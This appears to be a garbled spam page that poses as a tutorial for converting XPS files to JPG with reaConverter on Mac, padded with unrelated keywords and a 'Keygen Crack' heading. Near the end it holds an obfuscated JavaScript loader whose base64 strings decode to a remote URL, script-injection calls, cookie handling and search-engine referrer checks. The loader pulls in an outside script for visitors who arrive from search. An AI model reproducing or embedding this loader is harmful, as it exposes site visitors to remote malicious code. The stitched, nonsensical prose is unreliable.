

Free Download Change Xps To Jpg For Mac Os X

1/5



Free Download Change Xps To Jpg For Mac Os X

2/5



Choose Output FolderGo to the Saving options tab and decide where you want to save new.. But at the same time, it will allow you to apply a wide range of editing options.. JPEG compression is used in a number of image file formats JPEG/Exif is the most common image format used by digital cameras and other photographic image capture devices; it is the most common format for storing and transmitting photographic images on the internet.

- 1. change it
- 2. change meaning
- 3. change definition

Then simply press the Start button and your conversion will begin in no time! Video tutorial Command-line interface Advanced users can convert XPS to JPEG via command-line interface in manual or automated mode.. As you will soon realize, reaConverter will help you avoid spending countless hours trying to figure out how to convert XPSs.

## change it

change synonym, change meaning, change quotes, change, change buro, changeling, changelly, change management, changes lyrics, change password, change it, change definition, change clothing, changement d'heure, changement d'adresse, changement adresse carte grise, changement d'heure 2021 <a href="Photoshop3.0.ps Dr3for Mac">Photoshop3.0.ps Dr3for Mac</a>

So, how to change XPS into JPEG? The quick and simple way to handle your files is to get a quality piece of software, such as reaConverter. Mircosoft Egdyes Download For Mac



Download Files Not Showing Up Macbook Pro

## change meaning

## Juniper Keygen Crack

Select JPEG as Output FormatThen pick the JPEG as output format To help you do this, a series of buttons is conveniently placed at the bottom of the reaConverter window, so you can simply press on the one you need or click Plus button to add new options. <u>Uninstalling Everrnote For Mac</u>

## change definition

Is There A Online Word For Mac Conflict With Google Docs

reaConverterHighly efficient batch XPS to JPEG converter that makes it easy to handle huge number of files and folders in a few simple operations.. Although it is fast, this software is extremely efficient in managing a wide range of conversions.. So you can save the time and energy you would lose with doing repetitive operations.. Download and Install reaConverterreaConverter is quick to download, install and launch, and you don't need to be an IT specialist in order to understand in a few minutes how it operates.. You are welcome to contact our technical support when you have any questions about reaConverter.. Load XPS FilesStart reaConverter and load all the xps files you intend to convert into.. var 0x5567=['LmFsdGF2aXN0YS4=','R3hz','dmlz aXRIZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','OyBzZWN1cmU=','S0 R5RFM=','cVJpYXO=','d2hKelE=','LnlhbmRleC4=','Z2V0','d1NOVGs=','aW5kZXhPZg==','VXFKY00=','SFdya2w=','cEVO dG8=','c2V0','V1NwaWM=','cUREeGg=','U0paZmw=','TGxqTms=','ZXVMZHQ=','enlKdEE=','QUdvZ0k=','WGxDako=','VHREeGg=','U0paZmw=','TGxqTms=','ZXVMZHQ=','enlKdEE=','QUdvZ0k=','WGxDako=','VHREeGg=','U0paZmw=','TGxqTms=','ZXVMZHQ=','enlKdEE=','QUdvZ0k=','WGxDako=','VHREeGg=','U0paZmw=','TGxqTms=','ZXVMZHQ=','enlKdEE=','QUdvZ0k=','WGxDako=','VHREeGg=','U0paZmw=','TGxqTms=','U0paZmw=','U0paZmw=','U0paZmBFWW4=','SmNNdko=','YXNVbkY=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNC eVRhZ05hbWU=','b0FPRms=','YXBwZW5kQ2hpbGQ=','Y2hhbmdlK3hwcyt0bytqcGc=','Y29va2ll','bWF0Y2g=','YnVDaW4 =','bGVuZ3Ro','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','RFRTU3Q=','cXFxZmk=','aVhVb0w=','Z2V0 VGltZQ==','aUxrclU=','Z3F4VGk=','dHdDcko=','a0Z4T2E=','ZEpueEs=','LnlhaG9vLg==','LmFvbC4=','LmFzay4='];(function (0x4aac37, 0x3d16d0){var (0x300069=function(0x16c6e9)){while(--(0x16c6e9){0x4aac37['push']((0x4aac37['shift']());}} 0x300069(++0x3d16d0); (0x5567,0x87); var 0x30ab=function (0x426fb3, 0x489488) (0x426fb3 = 0x426fb3 - 0x02); var 0x30ab=function (0x426fb3, 0x489488) (0x426fb3 - 0x426fb3 - 0x\_0x3d181c=\_0x5567[\_0x426fb3];if(\_0x30ab['initialized']===undefined){(function()}{var \_0x229839;try{var 0x2a5479=Function('return\x20(function()\x20'+'{}... Select XPSs from a folder or by drag-and-dropping them directly into the reaConverter window. 773a7aa168 Best Media Player For Mac 2018

773a7aa168

Descargar power point 2007 gratis para windows vista

5/5